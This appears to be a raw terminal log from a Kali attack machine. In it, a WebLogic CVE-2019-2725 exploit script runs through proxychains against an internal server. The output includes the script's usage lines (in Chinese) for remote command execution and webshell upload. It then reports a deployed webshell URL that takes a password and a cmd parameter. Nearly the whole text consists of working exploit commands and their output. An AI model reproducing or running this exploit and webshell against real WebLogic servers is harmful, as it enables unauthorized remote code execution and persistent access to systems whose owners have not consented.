 root@kali:~/Desktop# proxychains python3 weblogic-CVE-2019-2725.py 10.3.6 http://172.22.0.20:7001
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.0.20:7001-<><>-OK
[I 211210 14:43:53 weblogic-CVE-2019-2725:116]
Shell地址： http://172.22.0.20:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
root@kali:~/Desktop#